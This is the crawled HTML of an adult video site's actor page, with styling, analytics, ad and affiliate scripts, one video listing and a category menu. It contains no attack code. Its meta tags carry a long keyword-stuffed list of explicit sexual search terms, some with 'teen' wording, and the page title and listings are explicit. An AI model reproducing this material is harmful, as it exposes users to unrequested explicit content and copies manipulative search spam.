

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/cara-cum/
body_size: 25472
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Cara Cum &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Cara Cum Video Actor Feed" href="https://xvmovies.com/actor/cara-cum/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/9791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-cara-cum term-9791 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Cara Cum</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Cara Cum</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="42548" class="loop-video thumb-block post-42548 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-amateur tag-handjob post_format-post-format-video actors-cara-cum">
	<a href="https://xvmovies.com/handjobs/best-teasing-handjob-happy-end/" title="BEST TEASING HANDJOB! HAPPY END!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)1.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)2.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)3.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)4.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)5.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)6.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)7.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)8.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)9.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)10.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)11.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)12.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)13.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)14.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)15.jpg,https://ci.phncdn.com/videos/201601/31/67442371/original/(m=eafTGgaaaa)(mh=2kkeyKogzuazazke)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/best-teasing-handjob-happy-end.jpg" alt="BEST TEASING HANDJOB! HAPPY END!"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>BEST TEASING HANDJOB! HAPPY END!</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
